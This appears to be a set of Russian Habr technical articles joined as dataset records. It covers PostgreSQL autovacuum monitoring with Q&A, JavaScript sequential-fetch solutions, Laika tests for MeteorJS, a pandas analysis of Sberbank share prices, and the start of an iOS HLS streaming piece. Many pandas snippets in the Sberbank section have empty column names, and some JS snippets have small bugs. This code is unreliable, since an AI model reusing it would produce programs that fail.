
Вот так выглядит, например, классический график про вакуумы в системе мониторинга. У нас есть информация о количестве выполняющихся рабочих процессов, при этом с разделением по типу обычные вакуумы и `prevent wraparound` вакуумы. Дополнительно можно указать максимальный лимит (`autovacuum_max_workers`)– не достигли ли мы потолка по количеству воркеров.
С помощью такого графика можно легко анализировать – нет ли у нас проблем с вакуумами. Если количество рабочих процессов уткнулось в красную линию, значит, у нас есть много работы для вакуума, их запущено в недостаточном количестве или они недостаточно агрессивные и нужно делать донастройку или увеличивать количество воркеров. Также нужно смотреть на длительность их выполнения — вакуумы не должны работать десятками часов и тем более сутками. Всем рекомендую такой график иметь у себя в системе мониторинга.

Второе место, которое следует смотреть, это `pg_stat_progress_vacuum` представление которое появилось в версии 9.6. Представление показывает детальный прогресс выполнения вакуумов которые происходят здесь и сейчас.
По умолчанию это мягко говоря скучное представление, в которой отображаются сырые данные и на первый взгляд не совсем понятно, что эти цифры означают. Поэтому если использовать `pg_stat_activity` и некоторую информацию оттуда, плюс взять системные функции, которые показывают размеры таблиц, индексов, то можно неплохо облагородить содержимое `pg_stat_progress_vacuum` с помощью вот такого запроса.

<https://github.com/lesovsky/uber-scripts/blob/master/postgresql/sql/vacuum_activity.sql>
Запрос показывает, какой тип вакуума запущен, его длительность выполнения, на какой таблице он работает в данный момент и какой у него прогресс. В данном случае можно наблюдать, что у нас вакуум обрабатывает примерно 50 % таблицы и он еще будет работать примерно столько же. По самым приблизительным оценкам если он проработал 3 часа, то вероятно он будет работать еще 3 часа.
Вывод — с помощью этого представления можно оценивать прогресс выполнения вакуума: как долго он будет работать, как скоро он закончится. Очень полезное представление, рекомендую взять на вооружение.

Ну и в конце несколько важных моментов:
* **Вакуум отключать нельзя. Это очень важный компонент СУБД.**
* Настраивать вакуум не сложно. Вакуум является cost-based, при настройке отталкивайтесь от cost-параметров.
* И вакуум – это хорошо. Он позволяет держать базу в тонусе, чтобы она не увеличивалась в размерах, поэтому никогда не отключайте вакуум.
Вопросы
*Здравствуйте! Спасибо за доклад! Меня зовут Андрей. В 9.6 обещали сильно оптимизировать вакуум именно на данных, которые не меняются. Но на боевом сервере все равно вижу постоянно, что партиции, данные которые не меняются, они постоянно вакуумируются. Можно этот момент как-то прояснить? Может быть, я что-то неправильно настроил?*
Все верно. В 9.6 появилась freeze-карта, которая показывает замороженные блоки и позволяет избегать их обработки во время вакуума. Есть также в postgres’овом конфиге опции, которые влияют на срабатывание этого wraparound vacuum. Нужно просто их увеличить, чтобы этот вакуум срабатывал реже. Но, по идее, этот вакуум должен быть легковесным. Он пробегает по таблице, видит, что все блоки находятся в карте заморозки. Он выполняется быстрее и использует минимум ресурсов сервера, чем если бы он использовал их в 9.5 и ниже. Он становится более легковесным, но обработка страниц никуда не девается. Он просто читает заголовки страниц и видит, что строки заморожены и можно в эту таблицу не ходить.
*Я правильно понимаю, что если вакуум агрессивный читает страницу и ее нет в buffer cache, он с диска делает read?*
Нет, когда autovacuum worker запускается, то там есть buffer-менеджер. Он для автовакуума использует размер буфера 32 килобайта, по-моему. Это кольцевой буфер, через который строки прогоняются и в итоге кэш не вымывается.
*Он делает чтение страниц с диска?*
Да, конечно, если страницы нет в buffer cache, то если повезет она может быть в page cache, если нет и там, то нужно читать с диска. Страничный кэш при этом вымывается. Данные читаются с диска, появляются в page cache, затем в shared buffers но при этом сам шаредный буфер не вымывается.
*Алексей, много полезного и интересного! Единственный момент, мы столкнулись с такой ситуацией. У нас есть хосты, на которых по сотням тысяч таблиц. И time там стоял дефолтный. По 5 или 1 минуты, не помню. У нас все сшибало капитально. Мы вынуждены были в свое время снизить его до раза в сутки, потому что у нас каждые 5 минут ресурсы упирались под 100 % и по CPU, и по storage. При этом диски у нас быстрые.*
Здесь вариант – это увеличивать количество воркеров. Много таблиц – много воркеров. Но если вы упираетесь в количество CPU, нужно как-то расширять мощности сервера. И есть такой интересный момент – какая схема энергосбережения процессором используется? Очень часто сервера БД работают на Ubuntu. И у Ubuntu дефолтная настройка для схемы энергосбережения процессора `powersave`. Т. е., условно говоря, в сервере стоит процессор 3,4 GHz, а на тактовой частоте он работает – 1,2. И это очень плохо. Мы в таких случаях делаем performance схему энергосбережения. И он работает на максимальной частоте. Он, конечно, греет атмосферу, экологи скажу что все плохо, но, по крайней мере, запросы начинают быстрее выполняться. И задачи, связанные с вычислением на процессорах, тоже начинают работать быстрее.
В вашем случае нужно посмотреть схемы энергосбережения и попробовать увеличивать количество воркеров через увеличение ядер. Если диски не справляются, то это тоже увеличение дисков, т. е. нельзя получить какую-то серебряную пулю, чтобы диски не просаживались и вакуум держал все время в тонусе. Либо мы какой-то bloat все-таки допускаем в базе и позволяем, чтобы вакуум работал медленнее и при этом диски не страдали. Либо делаем апгрейд железа и позволяем вакууму работать более агрессивно.
*Спасибо за доклад! Предположим, что у нас есть две открытые транзакции. В одной из транзакций мы изменяем данные: удаляем или обновляем. Автоматически спустя какое-то количество autovacuum\_vacuum\_scale\_factor или autovacuum\_vacuum\_threshold начинает выполняться. Как при этом записи он не может освободить, потому что открыта вторая транзакция, которая снапшот, которая видит еще эти строки. И в итоге получается, что naptime секунд автовакуум портит статистику, если выполняется без analyze. Причем в текущей версии Postgres в каждой статистике добавляется еще количество мертвых строк. Это отражается в pg\_class reltuples*
Да.
*С каждым вакуумом число увеличивается. И это влияет на планы запросов.*
Да.
*Для того чтобы не добавлялось к этому значению количество dead tuples в community я нашел патч, который сделали разработчики 2ndQuadrant. Протестировал – работает. Но тем не менее каждый вакуум без analyze увеличивает количество reltuples и портит статистику.*
Да, портит статистику. Основная идея – это избегать долгих транзакций. Уменьшить их длину жизни. **Следить за тем, чтобы они не были в статусе «idle in transactions», чтобы база данных не ожидала, когда придет следующая команда от клиента.** Не делать в транзакции какие-то обращения к внешним ресурсам. Вот это основная рекомендация, т. е. уменьшить время жизни транзакции и следить, чтобы они не тупили.
*Это понятно, но за баг это не считается?*
Да, это такое поведение MVCC и самого вакуума. Если эти строки потенциально могут понадобиться каким-то другим транзакциям, то чистить их нельзя.
*Зачем каждый раз увеличивать количество reltuples?*
Сложный вопрос. Сходу не отвечу.
*(другой спикер) Я могу сказать. Не надо думать, что это вакуум увеличивает. Увеличивает ваша транзакция: update, insert и т. д. Вакуум это всего лишь приведение статистики в порядок: то, что реально есть в таблице. Он не увеличивает количество tuples. Он может только уменьшить.*
Да, т. е. за счет открытой транзакции появляются новые записи, которые вставляются другими транзакциями. И изменения незаконченной транзакции добавляются к этой статистике. И reltuples обновляется вакуумом. Когда вакуум закончился по таблице, он посчитал количество строк, с учетом всех транзакций висящих, и это значение зафиксировал, записал. Т. е. он не может какую-то аналитику там сделать – понадобятся или не понадобятся. Он просто в тупую их фиксирует.
*Вы упоминали о том, что вакуум напрямую связан с планировщиком. А через какие механизмы автовакуум взаимодействует или оказывает какое-либо влияние на планировщика запросов?*
В postgres’овом коде есть отдельные функции, которые собирают статистику о распределении данных внутри таблиц. Это отдельная подсистема автовакуума. Он читает sample данных ограниченного размера из таблицы. И на основе ее строит распределение по данным. И эту информацию он сохраняет в системном каталоге `pg_statistic` или в системном представлении `pg_stats`. И когда планировщик строит планы запросов, он читает информацию из этого каталога. И на ее основе строит планы. И дальше уже выбирает оптимальный. | https://habr.com/ru/post/501516/ | null | ru | null |
# Последовательный fetch и 5 способов решения
На технических собеседованиях, помимо проверки теоретических знаний, принято задавать задачки, чтоб оценить уровень практических знаний кандидата, его способность писать код, способность мыслить логически и алгоритмически. Часто в этот список входят алгоритмические задачи. Все уже к ним привыкли и при подготовке, в первую очередь, смотрят именно на них. Список там большой, но основное, что чаще всего встречается, выглядит примерно так:
* факториал
* числа Фибоначчи
* уникальность элементов массива
* проверка на сбалансированность скобок внутри текста
* сортировки (mergeSort, insertionSort, bubbleSort, quickSort)
* деревья (обход в глубину / обход в ширину / нахождение кратчайшего пути между узлами)
За последние два года, проведя порядка 70 собеседований по JavaScript, постепенно начал понимать, что они не всегда отражают действительность, так как именно их и ожидает кандидат, именно к ним он и подготовился лучше всего (а если не подготовился, то сам виноват).
Поэтому хотелось задание, которое удовлетворяло бы таким критериям:
* легкость для понимания кандидатом
* приближено к реальной задаче
* способность отразить уровень практических знаний кандидата
* наличие нескольких решений
* не занимало бы много времени на решение
И самая, на мой взгляд, простая практическая задача оказалась в числе претендентов совершенно случайно.
Задача звучала примерно следующим образом:
> Предположим, нам надо сделать несколько последовательных запросов к серверу со следующими условиями:
>
> 1. количество запросов заранее неизвестно
> 2. результат выполнения каждого запроса должен передаваться в качестве параметров в следующий
> 3. без использования сторонних библиотек
>
>
>
>
>
> Схематично это выглядело бы примерно так:
>
> *fetch(url1) => fetch(url2, resultsUrl1) => fetch(url3, resultsUrl2)*
>
>
>
> или что-то вроде
>
> compose(res2 => fetch(url3, res2), res1 => fetch(url2, res1), () => fetch(url1))
>
>
>
> как бы мы могли решить эту задачу?
И по прошествии нескольких десятков собеседований я составил примерный список ответов, которые сходу предлагали кандидаты (отсортированный по частоте их использования):
* генераторы
* async/await
* рекурсия
И именно тот способ, который я ожидал изначально услышать, никогда не назывался (речь идет о методе `reduce`, он будет последним решением).
Потом мы переходили к решению задачи, предложенным кандидатом методом; очень быстро понимали, что этот метод чем-то нас не устраивает; предлагались другие методы; и решение простой задачи часто растягивалось во времени и строчках кода.
Тогда я решил сам решить задачу всеми способами, чтоб иметь возможность сравнить все решения между собой объективнее. Именно этот опыт предоставил бы возможность более предметно дискутировать. Ведь всегда оставалась вероятность, что есть более лаконичное и красивое решение среди предложенных кандидатами, которое я просто отметал, основываясь на своем субъективном мнении.
Так как список решений кандидатов не казался мне исчерпывающим, я добавил еще решение задачи с помощью асинхронных генераторов и обычного reduce метода, являющегося прототипом `Array`. Тем самым общий список решений дополнился двумя пунктами:
* асинхронные генераторы
* метод reduce
И так, для простоты возьмем фейковую fetch функцию, которая будет имитировать запросы к серверу:
```
function fakeFetch (url, params='-') {
// этот вывод в консоль покажет порядок вызовов с их входящими параметрами
console.log(`fakeFetch to: ${url} with params: ${params}`);
return new Promise(resolve => {
setTimeout(() => resolve(`${url} is DONE`), 1000);
})
};
```
Список адресов ограничим тремя элементами (для простоты):
```
const urls = ['url1', 'url2', 'url3'];
```
Но наше решение должно не зависеть от их количества (смотрим условие 1), т.е цепочки вида `then().then().then()` и `await; await; await;` заранее отбраковываются.
Для наглядности, результат будем выбрасывать в callback. Тогда вызов функции во всех случаях будет выглядеть следующим образом:
```
fetchSeries(result => console.log(`result: ${result}`))
```
Я не смог найти универсального способа оценки, поэтому оценивать будем по количеству строк. Для этого будем придерживаться одинаковых правил переноса строк, чейнинг методов и блоков, чтобы в результате получить наиболее объективные оценки.
#### Генераторы
Ни один из кандидатов, выбравший этот способ для решения задачи первоначально, не смог довести решение до конца. Изначально, всем оно казалось самым простым и целесообразным, но начиная идти этим путем, все быстро сдавались.
```
function generatorWay(callback) {
function* generateSequence() {
let results;
for (let i = 0; i < urls.length; i++) {
results = yield fakeFetch(urls[i], results);
}
return results;
}
function execute(generator, yieldValue) {
let next = generator.next(yieldValue);
if (!next.done) {
return next.value
.then(result => execute(generator, result));
} else {
callback(next.value);
}
}
execute(generateSequence())
}
```
[попробовать можно тут](https://jsbin.com/dasozus/edit?js,console)
Общий принцип такой:
* генератор generateSequence `yield'ит` не просто значения, а промисы.
* есть специальная функция `execute(generator)`, которая запускает генератор последовательными вызовами `next`, получает из него промисы — один за другим, и, когда очередной промис выполнится, возвращает его результат в генератор следующим `next`.
* последнее значение генератора `execute` уже обрабатывает как окончательный результат, вызывая callback.
#### Асинхронные генераторы
Чтобы избежать рекурсии в предыдущем способе, можно воспользоваться асинхронным генератором и итерировать его циклом while:
```
async function asyncGeneratorWay(callback) {
async function* generateSequence() {
let results;
for (let i = 0; i < urls.length; i++) {
results = yield await fakeFetch(urls[i], results);
}
return results;
}
let generator = generateSequence();
let result;
while (!result || !result.done) {
result = await generator.next(result && result.value);
}
callback(result.value);
}
```
[попробовать можно тут](https://jsbin.com/fagazu/edit?js,console)
Так мы экономим несколько строк и получаем более наглядный код (хотя этот аргумент довольно спорный).
Перебирать же с помощью `for await of` не выйдет, потому что это нарушит дополнительное условие 2.
#### Async/await
Второй по популярности способ. Он вполне пригоден, но пропадает вся красота использования конструкций async/await. А также, внешнюю функцию тоже приходится объявлять как async, что не всегда удобно и целесообразно.
```
async function asyncAwaitWay(callback) {
const series = async () => {
let results;
for (let i = 0; i < urls.length; i++) {
results = await fakeFetch(urls[i], results);
}
return results;
}
const result = await series();
callback(result);
}
```
[попробовать можно тут](https://jsbin.com/yimitim/edit?js,console)
тут мы просто в цикле вызываем каждый `fakeFetch` и ждем его выполнения с помощью `await`;
#### Recursion
По сути, это повторение метода reduce (о котором речь пойдет немного дальше), только перебор мы осуществляем рекурсивным вызовом функции `recursion` самой себя. Но количество кода получается вдвое больше. Выглядит немного неуклюже, будто создаем рекурсию ради рекурсии:
```
function recursionWay(callback) {
const recursion = (arr = [], promise = Promise.resolve()) => {
if (!arr.length) {
return promise;
}
const [url, ...restUrls] = arr;
return promise
.then(res => recursion(restUrls, fakeFetch(url, res)));
}
recursion(urls)
.then(result => callback(result));
}
```
[попробовать можно тут](https://jsbin.com/qotecig/edit?js,console)
на самом деле можно было использовать метод shift вместо деструктуризации, но количество строк от этого не меняется. А деструктуризация выглядит немного читабельнее для нашего примера.
Promise.resolve(), в качестве значения по-умолчанию, используем для первой итерации, когда никакого промиса у нас еще нет, чтоб избежать постоянных проверок.
#### Reduce
И наконец, последний метод решения, который я и ожидал от всех кандидатов. Разумеется, в беседе мы часто приходили к этому решению, но изначально ни одним кандидатом он не был озвучен как возможное решение задачи.
```
function reduceWay(callback) {
urls
.reduce((accum, item) => {
return accum
.then(res => fakeFetch(item, res))
}, Promise.resolve())
.then(result => callback(result));
}
```
[попробовать можно тут](https://jsbin.com/jogacok/edit?js,console)
тут все просто:
* итерируемся по массиву
* по цепочке запускаем следующий fakeFetch из метода then;
* так же как и в предыдущем способе, Promise.resolve(), в качестве значения по-умолчанию, используем для первой итерации, когда никакого обещания(Promise) у нас еще нет, чтоб избежать постоянных проверок. Это выглядит равноценно такой записи:
```
function reduceWay(callback) {
urls
.reduce((accum, item) => {
if (!accum) {
return fakeFetch(item);
}
return accum
.then(res => fakeFetch(item, res));
})
.then(result => callback(result));
}
```
при этом получаем на 2 строки кода меньше.
#### Выводы
Получилась вот такая таблица сравнений. Это все, что можно выдать за объективность:
| способ | кол. строк | разница |
| --- | --- | --- |
| reduce | 6 | 1 |
| async/await | 9 | x1.5 |
| recursion | 10 | x1.67 |
| генераторы (асинхронные) | 13 | x2.17 |
| генераторы | 17 | x2.83 |
И фаворитом в этой "гонке", как видно из таблицы, оказался обычный метод reduce. Разумеется, в реальных условиях этот код будет еще читабельнее и короче (за счет форматирования). И будет выглядеть, например, так:
```
const reduceWay = callback => urls.reduce(
(acc, item) => acc.then(res => fakeFetch(item, res)),
Promise.resolve())
.then(result => callback(result));
}
```
#### Послесловие
Простая, казалось бы, практическая задача ставила в тупик многих кандидатов, что и послужило причиной выбора ее для дальнейших собеседований.
Для сильных кандидатов была возможность проверить знание и умение работы с генераторами, для средних — с рекурсиями. Для евангелистов async/await — показать, что не везде синхронность написания асинхронных вызовов уместна и лаконична. Новичков всегда можно было определить по неумению работы с reduce и/или боязни использования рекурсий.
Это не полноценная задача для оценки уровня кандидата, но начало для беседы, в результате которой рождается истина… но это не точно.
#### Полезные ссылки
[Генераторы](https://learn.javascript.ru/generator)
[Асинхронные генераторы](https://learn.javascript.ru/async-iterators-generators#asinhronnye-generatory)
[Массив: перебирающий метод reduce](https://learn.javascript.ru/array-iteration#reduce-reduceright)
[Рекурсия](https://learn.javascript.ru/recursion)
[Async/await](https://learn.javascript.ru/async-await)
[Промисы](https://learn.javascript.ru/promise-basics)
[Цепочка промисов](https://learn.javascript.ru/promise-chaining)
**UPD** Вношу некоторые корректировки в способ async/await, следуя комментариям. Действительно, можно было бы сократить способ и дать ему большей наглядности с помощью `for of`:
```
async function asyncAwaitWay(callback) {
let results;
for (const url of urls) {
results = await fakeFetch(url, results);
}
callback(result);
}
``` | https://habr.com/ru/post/490524/ | null | ru | null |
# Тестируем MeteorJS-приложение с помощью Laika
Всем привет! Этот небольшой пост посвящен системе тестирования MeteorJS-приложений Laika от [Arunoda Susiripala](http://arunoda.me/). Ее особенности довольно интересны:
* Laika запускает свои тесты так же, как запускается реальное приложение (используется PhantomJS)
* Каждый тест изолирован, т.е. заново запускается ваше MeteorJS-приложение с чистой базой данных
* Вы можете использовать для разработки и meteor, и meteorite, laika прекрасно работает с ними обоими
* Вы можете запускать проверку на сервере и клиенте в одном тесте. Это поможет протестировать такие моменты, как права доступа (permission), подписки (subscriptions) и вызовы методов (method calls)
* Так как MeteorJS работает в реальном времени, то вам потребуется тестировать приложение при работе нескольких клиентов одновременно. Laika это может.
* Возможность использования событий для более точного тестирования, т.е., фактически, эмуляция работы пользователя
* Передача значений в код во время выполнения теста через аргументы
* Ожидание окончания генерации шаблонов (templates)
#### Установка
1. Устанавливаем с помощью npm:
```
sudo npm install -g laika
```
2. Скачиваем и устанавливаем [PhantomJS](http://phantomjs.org/download.html).
3. Запускаем mongodb следующим образом:
```
$ mongod --smallfiles --noprealloc --nojournal
```
#### Простейшее приложение с тестированием
Создаем новое приложение.
```
$ meteor create meteor-laika
```
Создаем директорию collections и в ней файл posts.js
```
// collections/posts.js
Posts = new Meteor.Collection('posts');
```
Создаем директорию tests и в ней posts.js
```
//tests/posts.js
var assert = require('assert');
suite('Posts', function() {
test('in the server', function(done, server) {
server.eval(function() {
Posts.insert({title: 'hello title'});
var docs = Posts.find().fetch();
emit('docs', docs);
});
server.once('docs', function(docs) {
assert.equal(docs.length, 1);
done();
});
});
});
```
Здесь мы создали тест-сьют с названием «Posts», в котором есть один тест с названием «in the server». Соответственно, в этом тесте, мы проверяем, добавляется ли запись в коллекцию. Для этого мы написали следующее:
```
server.eval(function() {
Posts.insert({title: 'hello title'}); // Вставляем запись
var docs = Posts.find().fetch(); // Получаем все записи
emit('docs', docs); // Посылаем значение на тест
});
```
Когда мы вызываем функцию emit, вызывается метод once с соответствующим названием. Поэтому, после этих операций, мы попадаем сюда:
```
server.once('docs', function(docs) { // Поймали сообщение
assert.equal(docs.length, 1); // Сравниваем количество записей в коллекции, должна быть одна
done(); // Завершаем проверку
});
```
Тест готов. Для проверки приложения пишем
```
$ laika
```
Выведется следующее:

#### Тестирование на клиенте и сервере
Внутрь нашего тест-сьюта вставляем еще вот этот тест:
```
test('using both client and the server', function(done, server, client) {
server.eval(function() {
Posts.find().observe({
added: addedNewPost // Добавляем наблюдателя на сервере, при добавлении поста, будем вызывать addedNewPost
});
function addedNewPost(post) {
emit('post', post); // Вызываем проверку "post" с аргументом post (в котором содержится добавленный пост)
}
}).once('post', function(post) { // Ловим проверку "post"
assert.equal(post.title, 'hello title'); // Проверяем на эквивалентность названия поста, который пришел и ожидаемого
done(); // Завершаем проверку
});
client.eval(function() {
Posts.insert({title: 'hello title'}); // Добавляем пост на клиенте
});
});
```
Результатом будет следующее:

#### Тест с двумя клиентами
Добавляем следующий код внутрь нашего тест-сьюта:
```
test('using two client', function(done, server, c1, c2) {
c1.eval(function() {
Posts.find().observe({
added: addedNewPost // Добавляем наблюдателя на первом клиенте при добавлении поста
});
function addedNewPost(post) {
emit('post', post); // При добавлении поста на первом клиенте, будем вызывать проверку с названием "post"
}
emit('done'); // Вызываем "done"
}).once('post', function(post) {
assert.equal(post.title, 'from c2'); // Проверяем эквивалентность названий поста, который пришел, и ожидаемого
done();
}).once('done', function() {
c2.eval(insertPost); // На втором клиенте запускаем функцию insertPost
});
function insertPost() {
Posts.insert({title: 'from c2'}); // Вставляем на текущем клиенте (в данном случае, всегда будет второй), новый пост
}
});
```
Результатом будет:

Также, хочу отметить, что если вы используете iron-router в вашем приложении, то, прежде чем тестировать, создайте хотя бы одну вьюшку, без нее все тесты будут падать.
Примеров на сайте довольно таки много, их можно посмотреть [здесь](http://arunoda.github.io/laika/examples.html). Запись получилась небольшая, но, надеюсь, полезная для тех, кто начинает разбираться в этом интересном фреймворке. Она является вольным переводом [этой странички](http://arunoda.github.io/laika/getting-started.html) с некоторыми дополнениями. Также, интересно было бы услышать, чем вы тестируете свои приложения на MeteorJS на данный момент и заинтересовала ли вас laika. | https://habr.com/ru/post/213171/ | null | ru | null |
# Сравнение динамики котировок двух акций на python на примере привилегированных и обычных акций Сбербанка
Здравствуйте, сегодня хотел бы рассказать про мой опыт анализа акций сбербанка. Порой они показывают немного разную динамику — мне стало интересно проанализировать движение их котировок.
В данном примере мы будем скачивать котировки с сайта Финама. [Ссылка для скачивания обычного Сбербанка](https://www.finam.ru/profile/moex-akcii/sberbank/export/?market=1).
Для операций со столбцами буду использовать pandas, для визуализации matplotlib.
Импортируем:
```
import pandas as pd
import matplotlib.pyplot as plt
```
Чтобы таблицы не сокращались, необходимо убрать ограничения:
```
pd.set_option('display.max_columns', None)
pd.set_option('display.expand_frame_repr', False)
pd.set_option('max_colwidth', 80)
pd.set_option('max_rows', 6000)
```
#### Читаем данные по акции
```
df = pd.read_csv("SBER_190101_200105.csv",sep=';', header=0, index_col='', parse\_dates=True)
```
(указываем разделитель, где находятся название столбцов, какой столбец будет индексом, включаем парсинг дат).
Также укажем сортировку:
```
df = df.sort_values(by='')
```
Отобразим наши данные:
```
print(df)
```

Добавляем столбец с изменением цены
```
df['returns']=(df['']/df[''].shift(1))-1
```
Так можно выводить именно процент:
```
df['returns_pers']=((df['']/df[''].shift(1))-1)\*100
```
#### Добавляем вторую акцию
Делаем это точно таким же образом
```
df2 = pd.read_csv("SBERP_190101_200105.csv",sep=';', header=0, index_col='', parse\_dates=True)
df = df.sort\_values(by='')
df2['returns\_pers']=((df2['']/df2[''].shift(1))-1)\*100
df2['returns']=(df2['']/df2[''].shift(1))-1
print(df2)
```
#### Визуализируем котировки наших акций
```
df[''].plot(label='sber')
df2[''].plot(label='sberp')
plt.legend()
plt.show()
```

Теперь отобразим котировки с их средними (MA 50):
```
df[''].plot(label='sber')
df2[''].plot(label='sberp')
df['ma50'] = df[''].rolling(50).mean().plot(label='ma50')
df2['ma50'] = df2[''].rolling(50).mean().plot(label='ma50')
plt.legend()
plt.show()
```
Можно отобразить и другие средние
```
df[''].plot(label='sber')
df2[''].plot(label='sberp')
df['ma100'] = df[''].rolling(100).mean().plot(label='ma100')
df2['ma100'] = df2[''].rolling(100).mean().plot(label='ma100')
plt.legend()
plt.show()
```
Теперь выведем оборот по акциям:
Добавим также название оси У
и размер холста
```
df['total_trade'] = df['']\*df['']
df2['total\_trade'] = df2['']\*df2['']
df['total\_trade'].plot(label='sber',figsize=(16,8))
df2['total\_trade'].plot(label='sberp',figsize=(16,8))
plt.legend()
plt.ylabel('Total Traded')
plt.show()
```

#### Анализ корреляций
Теперь подробнее посмотрим на корреляцию. в этом нам поможет матричный график
Создадим новую таблицу с колонками по обеим акциям и зададим им названия
```
all_sber = pd.concat([df[''],df2['']],axis=1)
all\_sber.columns = ['sber\_open','sberp\_open']
print(all\_sber)
```

Теперь импортируем нужный график
```
from pandas.plotting import scatter_matrix
```
И выведем его:
```
scatter_matrix(all_sber,figsize=(8,8),alpha=0.2,hist_kwds={'bins':100});
plt.show()
```
Следует уточнить, что нам нужно добавить прозрачность (alpha=0,2), чтобы видеть наложение точек
Если точки “идут” по диагонали, наблюдается корреляция.
#### Оценка волатильности бумаг
```
df['returns_pers'].plot(label='sber')
df2['returns_pers'].plot(label='sberp')
plt.legend()
plt.show()
```

Для лучшего понимания Отобразим волатильность на другом графике — гистограмме
```
df['returns_pers'].hist(bins=100,label='sber',alpha=0.5)
df2['returns_pers'].hist(bins=100,label='sberp',alpha=0.5)
plt.legend()
plt.show()
```
Чтобы сделать вывод быстрее, можно упростить график (сделаем график менее подробным и менее прозрачным):
```
df['returns_pers'].hist(bins=10,label='sber',alpha=0.9)
df2['returns_pers'].hist(bins=10,label='sberp',alpha=0.9)
plt.legend()
plt.show()
```
#### Анализ накопленного дохода
Теперь выведем изменение стоимости акций в процентах.
Для этого введем столбец с накопленным доходом.
```
df['Cumulative Return'] = (1+ df['returns']).cumprod()
df2['Cumulative Return'] = (1+ df2['returns']).cumprod()
print(df)
print(df2)
df['Cumulative Return'].plot(label='sber')
df2['Cumulative Return'].plot(label='sberp')
plt.legend()
plt.show()
```
На графиках мы можем увидеть временные промежутки, когда одна из акций недооценена или переоценена относительно другой. В текущих обстоятельствах (при прочих равных, прошу заметить) нам это поможет выбрать акцию для усреднения при падении капитализации Сбербанка. | https://habr.com/ru/post/491612/ | null | ru | null |
# Cтриминг видео для iPad/iPod/iPhone на Bash-е — дёшево и сердито
Здравствуйте, уважаемые хаброжители!
В этой короткой статье я хочу поделиться опытом создания системы онлайн-вещания для устройств «одной фруктовой компании» :).

Для того, чтобы пользователи мобильных устройств могли в полной мере наслаждаться потоковым видео, Apple предложило использовать довольно-таки простой подход — видео поток нарезается на маленькие кусочки, которые устройство по очереди проигрывает, создавая у пользователя иллюзию непрерывности видео.
Сами видеофрагменты могут передаваться как по HTTP так и по HTTPS – достаточно в директорию на любом веб-сервере своевременно дописывать сами видеофрагменты и обновлять плейлист с информацией о них.
Несмотря на то, что видеофрагменты передаются по протоколу, который не поддерживает управление данными в реальном времени (как те же RTSP/RTP/RTMP), данный подход имеет несколько преимуществ — создать распределённую систему раздачи статического контента может даже школьник и (на мой взгляд — главная фича) данный подход позволяет вообще никак не танцевать с бубном для работы этих протоколов через NAT/Proxy.
В документации Apple на сайте для разработчиков есть картинка, которая в наглядной форме поясняет, как это работает (хотя сам iPad там и не нарисован):

Самое главное в таком подходе — это чтобы сервер, который отвечает за конвертирование видео во-первых успевал его конвертировать со скоростью выше, чем 25 кадров в секунду, а во-вторых — имел достаточно хорошую и устойчивую связь с узлами, раздающими статический контент.
